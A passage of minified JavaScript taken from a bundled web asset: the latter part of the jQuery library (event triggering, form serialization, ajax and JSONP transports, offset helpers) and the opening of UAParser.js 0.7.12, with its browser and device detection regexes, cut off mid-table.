0,B.target||(B.target=z),A=null==A?[B]:bv.makeArray(A,[B]),r=bv.event.special[d]||{},y||!r.trigger||r.trigger.apply(z,A)!==!1)){if(!y&&!r.noBubble&&!bv.isWindow(z)){for(u=r.delegateType||d,bl.test(u+d)||(w=w.parentNode);w;w=w.parentNode){l.push(w),v=w}v===(z.ownerDocument||bM)&&l.push(v.defaultView||v.parentWindow||bP)}x=0;while((w=l[x++])&&!B.isPropagationStopped()){B.type=x>1?u:r.bindType||d,s=(bZ.get(w,"events")||{})[B.type]&&bZ.get(w,"handle"),s&&s.apply(w,A),s=t&&w[t],s&&s.apply&&b1(w)&&(B.result=s.apply(w,A),B.result===!1&&B.preventDefault())}return B.type=d,y||B.isDefaultPrevented()||r._default&&r._default.apply(l.pop(),A)!==!1||!b1(z)||t&&bv.isFunction(z[d])&&!bv.isWindow(z)&&(v=z[t],v&&(z[t]=null),bv.event.triggered=d,z[d](),bv.event.triggered=void 0,v&&(z[t]=v)),B.result}},simulate:function(f,e,h){var g=bv.extend(new bv.Event,h,{type:f,isSimulated:!0});bv.event.trigger(g,null,e)}}),bv.fn.extend({trigger:function(d,c){return this.each(function(){bv.event.trigger(d,c,this)})},triggerHandler:function(e,d){var f=this[0];if(f){return bv.event.trigger(e,d,f,!0)}}}),bv.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(d,c){bv.fn[c]=function(b,e){return arguments.length>0?this.on(c,null,b,e):this.trigger(c)}}),bv.fn.extend({hover:function(d,c){return this.mouseenter(d).mouseleave(c||d)}}),bz.focusin="onfocusin" in bP,bz.focusin||bv.each({focus:"focusin",blur:"focusout"},function(e,d){var f=function(b){bv.event.simulate(d,b.target,bv.event.fix(b))};bv.event.special[d]={setup:function(){var b=this.ownerDocument||this,a=bZ.access(b,d);a||b.addEventListener(e,f,!0),bZ.access(b,d,(a||0)+1)},teardown:function(){var b=this.ownerDocument||this,a=bZ.access(b,d)-1;a?bZ.access(b,d,a):(b.removeEventListener(e,f,!0),bZ.remove(b,d))}}});var be=bP.location,a5=bv.now(),aW=/\?/;bv.parseXML=function(a){var f;if(!a||"string"!=typeof a){return null}try{f=(new bP.DOMParser).parseFromString(a,"text/xml")}catch(e){f=void 0}return f&&!f.getElementsByTagName("parsererror").length||bv.error("Invalid XML: "+a),f};var aO=/\[\]$/,aG=/\r?\n/g,ay=/^(?:submit|button|image|reset|file)$/i,ap=/^(?:input|select|textarea|keygen)/i;function ag(g,f,j,i){var h;if(bv.isArray(f)){bv.each(f,function(a,c){j||aO.test(g)?i(g,c):ag(g+"["+("object"==typeof c&&null!=c?a:"")+"]",c,j,i)})}else{if(j||"object"!==bv.type(f)){i(g,f)}else{for(h in f){ag(g+"["+h+"]",f[h],j,i)}}}}bv.param=function(g,f){var j,i=[],h=function(e,d){var k=bv.isFunction(d)?d():d;i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==k?"":k)};if(bv.isArray(g)||g.jquery&&!bv.isPlainObject(g)){bv.each(g,function(){h(this.name,this.value)})}else{for(j in g){ag(j,g[j],f,h)}}return i.join("&")},bv.fn.extend({serialize:function(){return bv.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var b=bv.prop(this,"elements");return b?bv.makeArray(b):this}).filter(function(){var b=this.type;return this.name&&!bv(this).is(":disabled")&&ap.test(this.nodeName)&&!ay.test(b)&&(this.checked||!aD.test(b))}).map(function(e,d){var f=bv(this).val();return null==f?null:bv.isArray(f)?bv.map(f,function(b){return{name:d.name,value:b.replace(aG,"\r\n")}}):{name:d.name,value:f.replace(aG,"\r\n")}}).get()}});var cI=/%20/g,cx=/#.*$/,aZ=/([?&])_=[^&]*/,aQ=/^(.*?):[ \t]*([^\r\n]*)$/gm,aI=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,aA=/^(?:GET|HEAD)$/,ar=/^\/\//,aj={},cK={},cC="*/".concat("*"),cr=bM.createElement("a");cr.href=be.href;function bR(b){return function(a,j){"string"!=typeof a&&(j=a,a="*");var i,h=0,g=a.toLowerCase().match(cd)||[];if(bv.isFunction(j)){while(i=g[h++]){"+"===i[0]?(i=i.slice(1)||"*",(b[i]=b[i]||[]).unshift(j)):(b[i]=b[i]||[]).push(j)}}}}function bj(i,h,n,m){var l={},k=i===cK;function j(b){var a;return l[b]=!0,bv.each(i[b]||[],function(c,e){var d=e(h,n,m);return"string"!=typeof d||k||l[d]?k?!(a=d):void 0:(h.dataTypes.unshift(d),j(d),!1)}),a}return j(h.dataTypes[0])||!l["*"]&&j("*")}function bc(g,f){var j,i,h=bv.ajaxSettings.flatOptions||{};for(j in f){void 0!==f[j]&&((h[j]?g:i||(i={}))[j]=f[j])}return i&&bv.extend(!0,g,i),g}function a3(r,q,p){var o,n,m,l,k=r.contents,j=r.dataTypes;while("*"===j[0]){j.shift(),void 0===o&&(o=r.mimeType||q.getResponseHeader("Content-Type"))}if(o){for(n in k){if(k[n]&&k[n].test(o)){j.unshift(n);break}}}if(j[0] in p){m=j[0]}else{for(n in p){if(!j[0]||r.converters[n+" "+j[0]]){m=n;break}l||(l=n)}m=m||l}if(m){return m!==j[0]&&j.unshift(m),p[m]}}function aU(x,w,v,u){var t,s,r,q,p,o={},n=x.dataTypes.slice();if(n[1]){for(r in x.converters){o[r.toLowerCase()]=x.converters[r]}}s=n.shift();while(s){if(x.responseFields[s]&&(v[x.responseFields[s]]=w),!p&&u&&x.dataFilter&&(w=x.dataFilter(w,x.dataType)),p=s,s=n.shift()){if("*"===s){s=p}else{if("*"!==p&&p!==s){if(r=o[p+" "+s]||o["* "+s],!r){for(t in o){if(q=t.split(" "),q[1]===s&&(r=o[p+" "+q[0]]||o["* "+q[0]])){r===!0?r=o[t]:o[t]!==!0&&(s=q[0],n.unshift(q[1]));break}}}if(r!==!0){if(r&&x["throws"]){w=r(w)}else{try{w=r(w)}catch(m){return{state:"parsererror",error:r?m:"No conversion from "+p+" to "+s}}}}}}}}return{state:"success",data:w}}bv.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:be.href,type:"GET",isLocal:aI.test(be.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":cC,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":bv.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(d,c){return c?bc(bc(d,bv.ajaxSettings),c):bc(bv.ajaxSettings,d)},ajaxPrefilter:bR(aj),ajaxTransport:bR(cK),ajax:function(V,U){"object"==typeof V&&(U=V,V=void 0),U=U||{};var T,S,R,Q,P,O,N,M,L,K,J=bv.ajaxSetup({},U),I=J.context||J,G=J.context&&(I.nodeType||I.jquery)?bv(I):bv.event,F=bv.Deferred(),E=bv.Callbacks("once memory"),D=J.statusCode||{},C={},B={},r="canceled",d={readyState:0,getResponseHeader:function(e){var c;if(N){if(!Q){Q={};while(c=aQ.exec(R)){Q[c[1].toLowerCase()]=c[2]}}c=Q[e.toLowerCase()]}return null==c?null:c},getAllResponseHeaders:function(){return N?R:null},setRequestHeader:function(e,c){return null==N&&(e=B[e.toLowerCase()]=B[e.toLowerCase()]||e,C[e]=c),this},overrideMimeType:function(b){return null==N&&(J.mimeType=b),this},statusCode:function(e){var c;if(e){if(N){d.always(e[d.status])}else{for(c in e){D[c]=[D[c],e[c]]}}}return this},abort:function(e){var c=e||r;return T&&T.abort(c),H(0,c),this}};if(F.promise(d),J.url=((V||J.url||be.href)+"").replace(ar,be.protocol+"//"),J.type=U.method||U.type||J.method||J.type,J.dataTypes=(J.dataType||"*").toLowerCase().match(cd)||[""],null==J.crossDomain){O=bM.createElement("a");try{O.href=J.url,O.href=O.href,J.crossDomain=cr.protocol+"//"+cr.host!=O.protocol+"//"+O.host}catch(a){J.crossDomain=!0}}if(J.data&&J.processData&&"string"!=typeof J.data&&(J.data=bv.param(J.data,J.traditional)),bj(aj,J,U,d),N){return d}M=bv.event&&J.global,M&&0===bv.active++&&bv.event.trigger("ajaxStart"),J.type=J.type.toUpperCase(),J.hasContent=!aA.test(J.type),S=J.url.replace(cx,""),J.hasContent?J.data&&J.processData&&0===(J.contentType||"").indexOf("application/x-www-form-urlencoded")&&(J.data=J.data.replace(cI,"+")):(K=J.url.slice(S.length),J.data&&(S+=(aW.test(S)?"&":"?")+J.data,delete J.data),J.cache===!1&&(S=S.replace(aZ,"$1"),K=(aW.test(S)?"&":"?")+"_="+a5+++K),J.url=S+K),J.ifModified&&(bv.lastModified[S]&&d.setRequestHeader("If-Modified-Since",bv.lastModified[S]),bv.etag[S]&&d.setRequestHeader("If-None-Match",bv.etag[S])),(J.data&&J.hasContent&&J.contentType!==!1||U.contentType)&&d.setRequestHeader("Content-Type",J.contentType),d.setRequestHeader("Accept",J.dataTypes[0]&&J.accepts[J.dataTypes[0]]?J.accepts[J.dataTypes[0]]+("*"!==J.dataTypes[0]?", "+cC+"; q=0.01":""):J.accepts["*"]);for(L in J.headers){d.setRequestHeader(L,J.headers[L])}if(J.beforeSend&&(J.beforeSend.call(I,d,J)===!1||N)){return d.abort()}if(r="abort",E.add(J.complete),d.done(J.success),d.fail(J.error),T=bj(cK,J,U,d)){if(d.readyState=1,M&&G.trigger("ajaxSend",[d,J]),N){return d}J.async&&J.timeout>0&&(P=bP.setTimeout(function(){d.abort("timeout")},J.timeout));try{N=!1,T.send(C,H)}catch(a){if(N){throw a}H(-1,a)}}else{H(-1,"No Transport")}function H(o,l,k,i){var g,f,e,s,q,p=l;N||(N=!0,P&&bP.clearTimeout(P),T=void 0,R=i||"",d.readyState=o>0?4:0,g=o>=200&&o<300||304===o,k&&(s=a3(J,d,k)),s=aU(J,s,d,g),g?(J.ifModified&&(q=d.getResponseHeader("Last-Modified"),q&&(bv.lastModified[S]=q),q=d.getResponseHeader("etag"),q&&(bv.etag[S]=q)),204===o||"HEAD"===J.type?p="nocontent":304===o?p="notmodified":(p=s.state,f=s.data,e=s.error,g=!e)):(e=p,!o&&p||(p="error",o<0&&(o=0))),d.status=o,d.statusText=(l||p)+"",g?F.resolveWith(I,[f,p,d]):F.rejectWith(I,[d,p,e]),d.statusCode(D),D=void 0,M&&G.trigger(g?"ajaxSuccess":"ajaxError",[d,J,g?f:e]),E.fireWith(I,[d,p]),M&&(G.trigger("ajaxComplete",[d,J]),--bv.active||bv.event.trigger("ajaxStop")))}return d},getJSON:function(e,d,f){return bv.get(e,d,f,"json")},getScript:function(d,c){return bv.get(d,void 0,c,"script")}}),bv.each(["get","post"],function(d,c){bv[c]=function(b,h,g,f){return bv.isFunction(h)&&(f=f||g,g=h,h=void 0),bv.ajax(bv.extend({url:b,type:c,dataType:f,data:h,success:g},bv.isPlainObject(b)&&b))}}),bv._evalUrl=function(b){return bv.ajax({url:b,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},bv.fn.extend({wrapAll:function(d){var c;return this[0]&&(bv.isFunction(d)&&(d=d.call(this[0])),c=bv(d,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&c.insertBefore(this[0]),c.map(function(){var b=this;while(b.firstElementChild){b=b.firstElementChild}return b}).append(this)),this},wrapInner:function(b){return bv.isFunction(b)?this.each(function(a){bv(this).wrapInner(b.call(this,a))}):this.each(function(){var a=bv(this),d=a.contents();d.length?d.wrapAll(b):a.append(b)})},wrap:function(d){var c=bv.isFunction(d);return this.each(function(a){bv(this).wrapAll(c?d.call(this,a):d)})},unwrap:function(b){return this.parent(b).not("body").each(function(){bv(this).replaceWith(this.childNodes)}),this}}),bv.expr.pseudos.hidden=function(b){return !bv.expr.pseudos.visible(b)},bv.expr.pseudos.visible=function(b){return !!(b.offsetWidth||b.offsetHeight||b.getClientRects().length)},bv.ajaxSettings.xhr=function(){try{return new bP.XMLHttpRequest}catch(a){}};var aM={0:200,1223:204},aE=bv.ajaxSettings.xhr();bz.cors=!!aE&&"withCredentials" in aE,bz.ajax=aE=!!aE,bv.ajaxTransport(function(a){var f,e;if(bz.cors||aE&&!a.crossDomain){return{send:function(k,j){var d,c=a.xhr();if(c.open(a.type,a.url,a.async,a.username,a.password),a.xhrFields){for(d in a.xhrFields){c[d]=a.xhrFields[d]}}a.mimeType&&c.overrideMimeType&&c.overrideMimeType(a.mimeType),a.crossDomain||k["X-Requested-With"]||(k["X-Requested-With"]="XMLHttpRequest");for(d in k){c.setRequestHeader(d,k[d])}f=function(g){return function(){f&&(f=e=c.onload=c.onerror=c.onabort=c.onreadystatechange=null,"abort"===g?c.abort():"error"===g?"number"!=typeof c.status?j(0,"error"):j(c.status,c.statusText):j(aM[c.status]||c.status,c.statusText,"text"!==(c.responseType||"text")||"string"!=typeof c.responseText?{binary:c.response}:{text:c.responseText},c.getAllResponseHeaders()))}},c.onload=f(),e=c.onerror=f("error"),void 0!==c.onabort?c.onabort=e:c.onreadystatechange=function(){4===c.readyState&&bP.setTimeout(function(){f&&e()})},f=f("abort");try{c.send(a.hasContent&&a.data||null)}catch(b){if(f){throw b}}},abort:function(){f&&f()}}}}),bv.ajaxPrefilter(function(b){b.crossDomain&&(b.contents.script=!1)}),bv.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(b){return bv.globalEval(b),b}}}),bv.ajaxPrefilter("script",function(b){void 0===b.cache&&(b.cache=!1),b.crossDomain&&(b.type="GET")}),bv.ajaxTransport("script",function(e){if(e.crossDomain){var d,f;return{send:function(b,a){d=bv("<script>").prop({charset:e.scriptCharset,src:e.url}).on("load error",f=function(c){d.remove(),f=null,c&&a("error"===c.type?404:200,c.type)}),bM.head.appendChild(d[0])},abort:function(){f&&f()}}}});var aw=[],an=/(=)\?(?=&|$)|\?\?/;bv.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var b=aw.pop()||bv.expando+"_"+a5++;return this[b]=!0,b}}),bv.ajaxPrefilter("json jsonp",function(a,n,m){var l,k,j,i=a.jsonp!==!1&&(an.test(a.url)?"url":"string"==typeof a.data&&0===(a.contentType||"").indexOf("application/x-www-form-urlencoded")&&an.test(a.data)&&"data");if(i||"jsonp"===a.dataTypes[0]){return l=a.jsonpCallback=bv.isFunction(a.jsonpCallback)?a.jsonpCallback():a.jsonpCallback,i?a[i]=a[i].replace(an,"$1"+l):a.jsonp!==!1&&(a.url+=(aW.test(a.url)?"&":"?")+a.jsonp+"="+l),a.converters["script json"]=function(){return j||bv.error(l+" was not called"),j[0]},a.dataTypes[0]="json",k=bP[l],bP[l]=function(){j=arguments},m.always(function(){void 0===k?bv(bP).removeProp(l):bP[l]=k,a[l]&&(a.jsonpCallback=n.jsonpCallback,aw.push(l)),j&&bv.isFunction(k)&&k(j[0]),j=k=void 0}),"script"}}),bz.createHTMLDocument=function(){var b=bM.implementation.createHTMLDocument("").body;return b.innerHTML="<form></form><form></form>",2===b.childNodes.length}(),bv.parseHTML=function(h,d,l){if("string"!=typeof h){return[]}"boolean"==typeof d&&(l=d,d=!1);var k,j,i;return d||(bz.createHTMLDocument?(d=bM.implementation.createHTMLDocument(""),k=d.createElement("base"),k.href=bM.location.href,d.head.appendChild(k)):d=bM),j=co.exec(h),i=!l&&[],j?[d.createElement(j[1])]:(j=bn([h],d,i),i&&i.length&&bv(i).remove(),bv.merge([],j.childNodes))},bv.fn.load=function(j,i,p){var o,n,m,l=this,k=j.indexOf(" ");return k>-1&&(o=cE(j.slice(k)),j=j.slice(0,k)),bv.isFunction(i)?(p=i,i=void 0):i&&"object"==typeof i&&(n="POST"),l.length>0&&bv.ajax({url:j,type:n||"GET",dataType:"html",data:i}).done(function(b){m=arguments,l.html(o?bv("<div>").append(bv.parseHTML(b)).find(o):b)}).always(p&&function(d,c){l.each(function(){p.apply(this,m||[d.responseText,c,d])})}),this},bv.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(d,c){bv.fn[c]=function(b){return this.on(c,b)}}),bv.expr.pseudos.animated=function(b){return bv.grep(bv.timers,function(a){return b===a.elem}).length};function ae(b){return bv.isWindow(b)?b:9===b.nodeType&&b.defaultView}bv.offset={setOffset:function(z,y,x){var w,v,u,t,s,r,q,p=bv.css(z,"position"),o=bv(z),n={};"static"===p&&(z.style.position="relative"),s=o.offset(),u=bv.css(z,"top"),r=bv.css(z,"left"),q=("absolute"===p||"fixed"===p)&&(u+r).indexOf("auto")>-1,q?(w=o.position(),t=w.top,v=w.left):(t=parseFloat(u)||0,v=parseFloat(r)||0),bv.isFunction(y)&&(y=y.call(z,x,bv.extend({},s))),null!=y.top&&(n.top=y.top-s.top+t),null!=y.left&&(n.left=y.left-s.left+v),"using" in y?y.using.call(z,n):o.css(n)}},bv.fn.extend({offset:function(h){if(arguments.length){return void 0===h?this:this.each(function(a){bv.offset.setOffset(this,h,a)})}var g,l,k,j,i=this[0];if(i){return i.getClientRects().length?(k=i.getBoundingClientRect(),k.width||k.height?(j=i.ownerDocument,l=ae(j),g=j.documentElement,{top:k.top+l.pageYOffset-g.clientTop,left:k.left+l.pageXOffset-g.clientLeft}):k):{top:0,left:0}}},position:function(){if(this[0]){var f,e,h=this[0],g={top:0,left:0};return"fixed"===bv.css(h,"position")?e=h.getBoundingClientRect():(f=this.offsetParent(),e=this.offset(),bv.nodeName(f[0],"html")||(g=f.offset()),g={top:g.top+bv.css(f[0],"borderTopWidth",!0),left:g.left+bv.css(f[0],"borderLeftWidth",!0)}),{top:e.top-g.top-bv.css(h,"marginTop",!0),left:e.left-g.left-bv.css(h,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var b=this.offsetParent;while(b&&"static"===bv.css(b,"position")){b=b.offsetParent}return b||bf})}}),bv.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,d){var f="pageYOffset"===d;bv.fn[e]=function(a){return b2(this,function(b,h,g){var c=ae(b);return void 0===g?c?c[d]:b[h]:void (c?c.scrollTo(f?c.pageXOffset:g,f?g:c.pageYOffset):b[h]=g)},e,a,arguments.length)}}),bv.each(["top","left"],function(d,c){bv.cssHooks[c]=aN(bz.pixelPosition,function(b,e){if(e){return e=aV(b,c),bd.test(e)?bv(b).position()[c]+"px":e}})}),bv.each({Height:"height",Width:"width"},function(d,c){bv.each({padding:"inner"+d,content:c,"":"outer"+d},function(b,a){bv.fn[a]=function(l,k){var j=arguments.length&&(b||"boolean"!=typeof l),i=b||(l===!0||k===!0?"margin":"border");return b2(this,function(g,n,m){var h;return bv.isWindow(g)?0===a.indexOf("outer")?g["inner"+d]:g.document.documentElement["client"+d]:9===g.nodeType?(h=g.documentElement,Math.max(g.body["scroll"+d],h["scroll"+d],g.body["offset"+d],h["offset"+d],h["client"+d])):void 0===m?bv.css(g,n,i):bv.style(g,n,m,i)},c,j?l:void 0,j)}})}),bv.fn.extend({bind:function(e,d,f){return this.on(e,null,d,f)},unbind:function(d,c){return this.off(d,null,c)},delegate:function(f,e,h,g){return this.on(e,f,h,g)},undelegate:function(e,d,f){return 1===arguments.length?this.off(e,"**"):this.off(d,e||"**",f)}}),bv.parseJSON=JSON.parse,"function"==typeof define&&define.amd&&define("jquery",[],function(){return bv});var cG=bP.jQuery,cv=bP.$;return bv.noConflict=function(a){return bP.$===bv&&(bP.$=cv),a&&bP.jQuery===bv&&(bP.jQuery=cG),bv},bO||(bP.jQuery=bP.$=bv),bv});(function(ab,J){var R="0.7.12",O="",X="?",K="function",Q="undefined",H="object",af="string",aa="major",V="model",ad="name",Y="type",P="vendor",ac="version",G="architecture",U="console",Z="mobile",B="tablet",ae="smarttv",F="wearable",I="embedded",q={extend:function(c,a){var d={};for(var b in c){a[b]&&a[b].length%2===0?d[b]=a[b].concat(c[b]):d[b]=c[b]}return d},has:function(b,a){return typeof b=="string"?a.toLowerCase().indexOf(b.toLowerCase())!==-1:!1},lowerize:function(a){return a.toLowerCase()},major:function(a){return typeof a===af?a.replace(/[^\d\.]/g,"").split(".")[0]:J},trim:function(a){return a.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")}},D={rgx:function(){var u,k=0,b,o,x,t,m,w,s=arguments;while(k<s.length&&!m){var g=s[k],v=s[k+1];if(typeof u===Q){u={};for(x in v){v.hasOwnProperty(x)&&(t=v[x],typeof t===H?u[t[0]]=J:u[t]=J)}}b=o=0;while(b<g.length&&!m){m=g[b++].exec(this.getUA());if(!!m){for(x=0;x<v.length;x++){w=m[++o],t=v[x],typeof t===H&&t.length>0?t.length==2?typeof t[1]==K?u[t[0]]=t[1].call(this,w):u[t[0]]=t[1]:t.length==3?typeof t[1]===K&&(!t[1].exec||!t[1].test)?u[t[0]]=w?t[1].call(this,w,t[2]):J:u[t[0]]=w?w.replace(t[1],t[2]):J:t.length==4&&(u[t[0]]=w?t[3].call(this,w.replace(t[1],t[2])):J):u[t]=w?w:J}}}k+=2}return u},str:function(c,d){for(var b in d){if(typeof d[b]===H&&d[b].length>0){for(var a=0;a<d[b].length;a++){if(q.has(d[b][a],c)){return b===X?J:b}}}else{if(q.has(d[b],c)){return b===X?J:b}}}return c}},j={browser:{oldsafari:{version:{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}}},device:{amazon:{model:{"Fire Phone":["SD","KF"]}},sprint:{model:{"Evo Shift 4G":"7373KT"},vendor:{HTC:"APA",Sprint:"Sprint"}}},os:{windows:{version:{ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2000:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"}}}},z={browser:[[/(opera\smini)\/([\w\.-]+)/i,/(opera\s[mobiletab]+).+version\/([\w\.-]+)/i,/(opera).+version\/([\w\.]+)/i,/(opera)[\/\s]+([\w\.]+)/i],[ad,ac],[/(opios)[\/\s]+([\w\.]+)/i],[[ad,"Opera Mini"],ac],[/\s(opr)\/([\w\.]+)/i],[[ad,"Opera"],ac],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/\s]?([\w\.]+)*/i,/(avant\s|iemobile|slim|baidu)(?:browser)?[\/\s]?([\w\.]*)/i,/(?:ms|\()(ie)\s([\w\.]+)/i,/(rekonq)\/([\w\.]+)*/i,/(chromium|flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs)\/([\w\.-]+)/i],[ad,ac],[/(trident).+rv[:\s]([\w\.]+).+like\sgecko/i],[[ad,"IE"],ac],[/(edge)\/((\d+)?[\w\.]+)/i],[ad,ac],[/(yabrowser)\/([\w\.]+)/i],[[ad,"Yandex"],ac],[/(comodo_dragon)\/([\w\.]+)/i],[[ad,/_/g," "],ac],[/(micromessenger)\/([\w\.]+)/i],[[ad,"WeChat"],ac],[/xiaomi\/miuibrowser\/([\w\.]+)/i],[ac,[ad,"MIUI Browser"]],[/\swv\).+(chrome)\/([\w\.]+)/i],[[ad,/(.+)/,"$1 WebView"],ac],[/android.+samsungbrowser\/([\w\.]+)/i,/android.+version\/([\w\.]+)\s+(?:mobile\s?safari|safari)*/i],[ac,[ad,"Android Browser"]],[/(chrome|omniweb|arora|[tizenoka]{5}\s?browser)\/v?([\w\.]+)/i,/(qqbrowser)[\/\s]?([\w\.]+)/i],[ad,ac],[/(uc\s?browser)[\/\s]?([\w\.]+)/i,/ucweb.+(ucbrowser)[\/\s]?([\w\.]+)/i,/juc.+(ucweb)[\/\s]?([\w\.]+)/i],[[ad,"UCBrowser"],ac],[/(dolfin)\/([\w\.]+)/i],[[ad,"Dolphin"],ac],[/((?:android.+)crmo|crios)\/([\w\.]+)/i],[[ad,"Chrome"],ac],[/;fbav\/([\w\.]+);/i],[ac,[ad,"Facebook"]],[/fxios\/([\w\.-]+)/i],[ac,[ad,"Firefox"]],[/version\/([\w\.]+).+?mobile\/\w+\s(safari)/i],[ac,[ad,"Mobile Safari"]],[/version\/([\w\.]+).+?(mobile\s?safari|safari)/i],[ac,ad],[/webkit.+?(mobile\s?safari|safari)(\/[\w\.]+)/i],[ad,[ac,D.str,j.browser.oldsafari.version]],[/(konqueror)\/([\w\.]+)/i,/(webkit|khtml)\/([\w\.]+)/i],[ad,ac],[/(navigator|netscape)\/([\w\.-]+)/i],[[ad,"Netscape"],ac],[/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo\sbrowser|minimo|conkeror)[\/\s]?([\w\.\+]+)/i,/(firefox|seamonkey|k-meleon|icecat|iceape|firebird|phoenix)\/([\w\.-]+)/i,/(mozilla)\/([\w\.]+).+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir)[\/\s]?([\w\.]+)/i,/(links)\s\(([\w\.]+)/i,/(gobrowser)\/?([\w\.]+)*/i,/(ice\s?browser)\/v?([\w\._]+)/i,/(mosaic)[\/\s]([\w\.]+)/i],[ad,ac]],cpu:[[/(?:(amd|x(?:(?:86|64)[_-])?|wow|win)64)[;\)]/i],[[G,"amd64"]],[/(ia32(?=;))/i],[[G,q.lowerize]],[/((?:i[346]|x)86)[;\)]/i],[[G,"ia32"]],[/windows\s(ce|mobile);\sppc;/i],[[G,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?:\smac|;|\))/i],[[G,/ower/,"",q.lowerize]],[/(sun4\w)[;\)]/i],[[G,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|arm(?:64|(?=v\d+;))|(?=atmel\s)avr|(?:irix|mips|sparc)(?:64)?(?=;)|pa-risc)/i],[[G,q.lowerize]]],device:[[/\((ipad|playbook);[\w\s\);-]+(rim|apple)/i],[V,P,[Y,B]],[/applecoremedia\/[\w\.]+ \((ipad)/],[V,[P,"Apple"],[Y,B]],[/(apple\s{0,1}tv)/i],[[V,"Apple TV"],[P,"Apple"]],[/(archos)\s(gamepad2?)/i,/(hp).+(touchpad)/i,/(hp).+(tablet)/i,/(kindle)\/([\w\.]+)/i,/\s(nook)[\w\s]+build\/(\w+)/i,/(dell)\s(strea[kpr\s\d]*[\dko])/i],[P,V,[Y,B]],[/(kf[A-z]+)\sbuild\/[\w\.]+.*silk\//i],[V,[P,"Amazon"],[Y,B]],[/(sd|kf)[0349hijorstuw]+\sbuild\/[\w\.]+.*silk\//i],[[V,D.str,j.device.amazon.model],[P,"Amazon"],[Y,Z]],[/\((ip[honed|\s\w*]+);.+(apple)/i],[V,P,[Y,Z]],[/\((ip[honed|\s\w*]+);/i],[V,[P,"Apple"],[Y,Z]],[/(blackberry)[\s-]?(\w+)/i,/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|huawei|meizu|motorola|polytron)[\s_-]?([\w-]+)*/i,/(hp)\s([\w\s]+\w)/i,/(asus)-?(\w+)/i],[P,V,[Y,Z]],[/\(bb10;\s(\w+)/i],[V,[P,"BlackBerry"],[Y,Z]],[/android.+(transfo[prime\s]{4,10}\s\w+|eeepc|slider\s\w+|nexus 7|padfone)/i],[V,[P,"Asus"],[Y,B]],[/(sony)\s(tablet\s[ps])\sbuild\//i,/(sony)?(?:sgp.+)\sbuild\//i],[[P,"Sony"],[V,"Xperia Tablet"],[Y,B]],[/(?:sony)?(?:(?:(?:c|d)\d{4})|(?:so[-l].+))\sbuild\//i],[[P,"Sony"],[V,"Xperia Phone"],[Y,Z]],[/\s(ouya)\s/i,/(nintendo)\s([wids3u]+)/i],[P,V,[Y,U]],[/android.+;\s(shield)\sbuild/i],[V,[P,"Nvidia"],[Y,U]],[/(playstation\s[34portablevi]+)/i],[V,[P,"Sony"],[Y,U]],[/(sprint\s(\w+))/i],[[P,D.str,j.device.sprint.vendor],[V,D.str,j.device.sprint.model],[Y,Z]],[/(lenovo)\s?(S(?:5000|6000)+(?:[-][\w+]))/i],[P,V,[Y,B]],[/(htc)[;_\s-]+([\w\s]+(?=\))|\w+)*/i,/(zte)-(\w+)*/i,/(alcatel|geeksphone|huawei|lenovo|nexian|panasonic|(?=;\s)sony)[_\s-]?([\w-]+)*/i],[P,[V,/_/g," "],[Y,Z]],[/(nexus\s9)/i],[V,[P,"HTC"],[Y,B]],[/(nexus\s6p)/i],[V,[P,"Huawei"],[Y,Z]],[/(microsoft);\s(lumia[\s\w]+)/i],[P,V,[Y,Z]],[/[\s\(;](xbox(?:\sone)?)[\s\);]/i],[V,[P,"Microsoft"],[Y,U]],[/(kin\.[onetw]{3})/i],[[V,/\./g," "],[P,"Microsoft"],[Y,Z]],[/\s(milestone|droid(?:[2-4x]|\s(?:bionic|x2|pro|razr))?(:?\s4g)?)[\w\s]+build\//i,/mot[\s-]?(\w+)*/i,/(XT\d{3,4}) build\//i,/(nexus\s6)/i],[V,[P,"Motorola"],[Y,Z]],[/android.+\s(mz60\d|xoom[\s2]{0,2})\sbuild\//i],[V,[P,"Motorola"],[Y,B]],[/hbbtv\/\d+\.\d+\.\d+\s+\([\w\s]*;\s*(\w[^;]*);([^;]*)/i],[[P,q.trim],[V,q.trim],[Y,ae]],[/hbbtv.+maple;(\d+)/i],[[V,/^/,"SmartTV"],[P,"Samsung"],[Y,ae]],[/\(dtv[\);].+(aquos)/i],[V,[P,"Sharp"],[Y,ae]],[/android.+((sch-i[89]0\d|shw-m380s|gt-p\d{4}|gt-n\d+|sgh-t8[56]9|nexus 